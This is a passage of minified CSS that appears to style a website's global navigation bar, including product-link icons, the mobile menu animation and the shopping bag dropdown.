.ac-gn-item-menu:nth-child(2){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:250ms,250ms;transition-delay:250ms,250ms}#ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:200ms,200ms;transition-delay:200ms,200ms}#ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:150ms,150ms;transition-delay:150ms,150ms}#ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:100ms,100ms;transition-delay:100ms,100ms}#ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:50ms,50ms;transition-delay:50ms,50ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu{opacity:1;pointer-events:auto;-webkit-transform:none;-ms-transform:none;transform:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(2),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(3),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(4),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(5),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:450ms,450ms;transition-delay:450ms,450ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(6),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:500ms,500ms;transition-delay:500ms,500ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(7),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:550ms,550ms;transition-delay:550ms,550ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(8),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:600ms,600ms;transition-delay:600ms,600ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(9),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:650ms,650ms;transition-delay:650ms,650ms}}#ac-globalnav .ac-gn-search-placeholder{display:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-search{border-bottom-color:silver}#ac-globalnav.searchshow .ac-gn-search,#ac-globalnav.searchopen .ac-gn-search,#ac-globalnav.searchhide .ac-gn-search{-webkit-animation:none;animation:none}#ac-globalnav .ac-gn-search-placeholder{margin-left:28px;cursor:text;display:block}#ac-globalnav.searchshow .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms both;animation:ac-gn-search-placeholder-searchshow 800ms both}#ac-globalnav.searchhide .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms reverse both;animation:ac-gn-search-placeholder-searchshow 800ms reverse both}}#ac-globalnav .ac-gn-link{font-size:16px;line-height:2.75;font-weight:400;letter-spacing:normal;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);color:#fff;position:relative;z-index:1;display:inline-block;padding:0 10px;height:44px;background:no-repeat;text-decoration:none;white-space:nowrap;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent;outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{font-size:20px;line-height:2.35;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{height:48px}}#ac-globalnav.no-js .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.no-touch .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{cursor:default}#ac-globalnav.no-js .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}#ac-globalnav.no-touch .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}}#ac-globalnav .ac-gn-link-text{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;left:auto}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{padding:0 16px;-webkit-transition:-webkit-transform 0.25s 0.55s ease-out;transition:-webkit-transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out, -webkit-transform 0.25s 0.55s ease-out}#ac-gn-menustate:checked ~ #ac-globalnav.js .ac-gn-link-bag,#ac-gn-menustate:target ~ #ac-globalnav.js .ac-gn-link-bag{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);-webkit-transition:-webkit-transform 0.55s 0.25s ease-out;transition:-webkit-transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out, -webkit-transform 0.55s 0.25s ease-out}}#ac-globalnav .ac-gn-link-bag:focus:active{outline:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu .ac-gn-link{background-position:left center;display:block;outline-offset:0;padding:0;width:auto;max-width:none}}#ac-globalnav .ac-gn-link-apple{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/apple/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-apple{background-size:21px 48px;background-image:url("../images/globalnav/apple/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_small.png")}}.ac-gn-current-apple #ac-globalnav .ac-gn-link-apple{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-mac{background-repeat:no-repeat;background-size:31px 44px;background-image:url("../images/globalnav/links/mac/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.9375em;max-width:52.7px}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-mac{background-size:37px 48px;background-image:url("../images/globalnav/links/mac/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_small.png")}}.ac-gn-current-mac #ac-globalnav .ac-gn-link-mac{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-ipad{background-repeat:no-repeat;background-size:30px 44px;background-image:url("../images/globalnav/links/ipad/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.875em;max-width:51px}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-ipad{background-size:35px 48px;background-image:url("../images/globalnav/links/ipad/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_small.png")}}.ac-gn-current-ipad #ac-globalnav .ac-gn-link-ipad{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-iphone{background-repeat:no-repeat;background-size:48px 44px;background-image:url("../images/globalnav/links/iphone/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3em;max-width:81.6px}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-iphone{background-size:59px 48px;background-image:url("../images/globalnav/links/iphone/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_small.png")}}.ac-gn-current-iphone #ac-globalnav .ac-gn-link-iphone{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-watch{background-repeat:no-repeat;background-size:44px 44px;background-image:url("../images/globalnav/links/watch/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.75em;max-width:74.8px}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-watch{background-size:52px 48px;background-image:url("../images/globalnav/links/watch/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_small.png")}}.ac-gn-current-watch #ac-globalnav .ac-gn-link-watch{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-tv{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/links/tv/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.25em;max-width:34px}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-tv{background-size:23px 48px;background-image:url("../images/globalnav/links/tv/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_small.png")}}.ac-gn-current-tv #ac-globalnav .ac-gn-link-tv{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-music{background-repeat:no-repeat;background-size:40px 44px;background-image:url("../images/globalnav/links/music/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.5em;max-width:68px}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-music{background-size:48px 48px;background-image:url("../images/globalnav/links/music/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_small.png")}}.ac-gn-current-music #ac-globalnav .ac-gn-link-music{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-support{background-repeat:no-repeat;background-size:57px 44px;background-image:url("../images/globalnav/links/support/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3.5625em;max-width:96.9px}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-support{background-size:69px 49px;background-image:url("../images/globalnav/links/support/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_small.png")}}.ac-gn-current-support #ac-globalnav .ac-gn-link-support{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-search{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}.ac-gn-current-search #ac-globalnav .ac-gn-link-search{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-bag{background-repeat:no-repeat;background-size:18px 44px;background-image:url("../images/globalnav/bag/image_large.svg");background-position:center center;width:18px}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{background-size:19px 48px;background-image:url("../images/globalnav/bag/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_small.png")}}.ac-gn-current-bag #ac-globalnav .ac-gn-link-bag{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link.current{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-menuicon{left:0;display:none;position:absolute;z-index:2;top:0;width:48px;border-bottom:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-menuicon{display:block}}#ac-globalnav .ac-gn-menuicon-label{display:block;position:absolute;z-index:3;top:0;width:48px;height:48px;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-menuicon-label:hover,#ac-globalnav .ac-gn-menuicon-label:focus,#ac-globalnav .ac-gn-menuicon-label:active{opacity:.65}#ac-globalnav.touch .ac-gn-menuicon-label{opacity:1;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-label,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-label{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#ac-globalnav .ac-gn-menuicon-bread{position:absolute;z-index:3;top:0;left:0;width:48px;height:48px;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);z-index:4}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav .ac-gn-menuicon-bread-crust{display:block;width:17px;height:1px;background:#fff;position:absolute;left:16px;z-index:1;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s}#ac-globalnav .ac-gn-menuicon-bread-crust-top{top:23px;-webkit-transition:-webkit-transform 0.2s 0.2s;transition:-webkit-transform 0.2s 0.2s;transition:transform 0.2s 0.2s;transition:transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0;transition-delay:0}#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{bottom:23px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom{-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#ac-globalnav .ac-gn-menuanchor{left:0;color:#fff;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalnav .ac-gn-menuanchor:focus{outline-offset:-8px;width:48px;height:48px}#ac-globalnav .ac-gn-menuanchor-close{display:none}#ac-globalnav .ac-gn-menuanchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-open,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-open{display:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-close{display:block}#ac-globalnav .ac-gn-bag-badge{border-radius:6px;margin-top:-3px;margin-left:-3px;width:6px;height:6px;background:#6bf;display:none;position:absolute;top:50%;left:50%;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag-badge{border-radius:9px;margin-top:-4px;margin-left:-4.5px;width:9px;height:9px}}#ac-globalnav .ac-gn-bag.with-badge .ac-gn-bag-badge{display:block}#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:-123px;right:0;position:absolute;top:48px;z-index:1}@media only screen and (max-width: 1275px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:calc(512px - 50vw);right:5px}}@media only screen and (max-width: 1024px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0;top:52px}}#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{overflow:hidden;position:absolute;bottom:-5px;left:0;width:100%;height:10px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{bottom:100%}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{height:9px;margin-bottom:0}}#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:50%;border:1px solid;content:"";display:block;position:absolute;top:0;width:12px;height:12px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0% 0;-ms-transform-origin:0% 0;transform-origin:0% 0;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:auto;right:5px}}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.73333;font-weight:400;letter-spacing:normal;background:#fff;border:1px solid #d6d6d6;border-radius:2px;display:none;width:288px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.625;font-weight:400;letter-spacing:normal}}#ac-globalnav.with-bagview .ac-gn-bagview{display:block}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview{border-radius:0;border-width:0 0 1px 0;top:48px;left:0;right:0;width:100%}}#ac-globalnav .ac-gn-bagview-content{margin:0 auto;min-height:90px;padding:0 20px;position:relative;z-index:2}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-content{padding:0 48px}}#ac-globalnav .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret{display:block}.with-bagview#ac-globalnav.ie7 .ac-gn-bagview-caret,.with-bagview#ac-globalnav.ie8 .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:none}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:block}}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-large{display:none}}#ac-globalnav .ac-gn-bagview-caret:after{background:#fff;border-color:#d6d6d6}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret:after{right:11px;border-color:#fff}}#ac-globalnav .ac-gn-bag{z-index:2}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.23333;font-weight:400;letter-spacing:normal;background:#fff}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.15625;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-message{color:#999;line-height:90px;margin:0;text-align:center}#ac-globalnav .ac-gn-bagview-linemessage{margin:0;color:#999;font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;text-align:center}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-linemessage{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-linemessage-text{padding:0 8px 0 8px;background:#fff}#ac-globalnav .ac-gn-bagview-linemessage:before{display:block;position:relative;top:9px;margin-top:-1px;z-index:-10;border-bottom:1px solid #e3e3e3;content:""}@-webkit-keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}@keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}#ac-globalnav .ac-gn-bagview-loader{background:no-repeat center/40px url("../assets/ac-store/spinner.svg");margin-top:-20px;margin-left:-20px;width:40px;height:40px;background:url("/ac/globalnav/2.0/en_US/assets/ac-store/spinner.gif") no-repeat\0;position:absolute;top:50%;left:50%;z-index:1;-webkit-animation:loader 1s linear infinite;animation:loader 1s linear infinite}#ac-globalnav .ac-gn-bagview _:-ms-input-placeholder,:root #ac-globalnav .ac-gn-bagview-loader{background:none,no-repeat center/40px url("../assets/ac-store/spinner.svg")}#ac-globalnav .ac-gn-bagview-bag{list-style:none}#ac-globalnav .ac-gn-bagview-bagitem{border-bottom:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-bagitem-first{padding-top:8px}#ac-globalnav .ac-gn-bagview-bagitem-last{border-bottom-style:none}#ac-globalnav .ac-gn-bagview-bagitem-link{margin:0;padding:0;display:table;width:100%;color:#333;text-decoration:none}#ac-globalnav .ac-gn-bagview-bagitem-column1,#ac-globalnav .ac-gn-bagview-bagitem-column2{display:table-cell;vertical-align:middle;min-height:56px}#ac-globalnav .ac-gn-bagview-bagitem-column1{padding:15px 14px 15px 4px;width:25%}#ac-globalnav .ac-gn-bagview-bagitem-column2{padding:15px 0;width:75%}#ac-globalnav .ac-gn-bagview-bagitem-picture{max-width:56px;height:auto}#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;color:#999}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-bagitem-qty:before{content:"\2715";font-size:0.75em}#ac-globalnav .ac-gn-bagview-nav{margin-bottom:7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-nav{margin-bottom:8px}}#ac-globalnav .ac-gn-bagview-nav-list{margin:0;padding:0;list-style:none}#ac-globalnav .ac-gn-bagview-nav-item{margin:0;padding:0;border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-item:first-child{border-top-style:none}#ac-globalnav .ac-gn-bagview-nav-nobtn{border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-link{color:#0070c9;display:block;line-height:44px;padding:0 30px;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#ac-globalnav .ac-gn-bagview-nav-link:hover{text-decoration:underline}#ac-globalnav.touch .ac-gn-bagview-nav-link:hover{text-decoration:none}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/bag.png");background-image:none,url("../assets/ac-store/bag.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-view{background-image:url("../assets/ac-store/view.png");background-image:none,url("../assets/ac-store/view.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-favorites{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/favorites.png");background-image:none,url("../assets/ac-store/favorites.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-orders{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/orders.png");background-image:none,url("../assets/ac-store/orders.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-account{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/account.png");background-image:none,url("../assets/ac-store/account.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav 